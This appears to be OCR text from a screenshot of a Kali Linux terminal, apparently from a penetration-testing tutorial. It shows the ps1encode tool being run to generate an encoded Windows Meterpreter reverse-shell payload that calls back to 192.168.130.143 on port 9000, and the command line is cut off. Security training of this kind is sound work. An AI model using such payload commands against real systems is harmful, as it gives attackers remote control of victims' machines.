 Applications Places Terminal Mon 09:21 1
root@kali: ~/ps1encode
File Edit View Search Terminal Tabs Help
root@kali: ~/ps1encode × root@kali: ~/ps1encode
root@kali:~/ps1encode# ls
LICENSE ps1encode.rb README.md security.bat
root@kali:~/ps1encode# ./ps1encode.rb -i 192.168.130.143 -p 9000 -a windows/meterpreter/reverse_t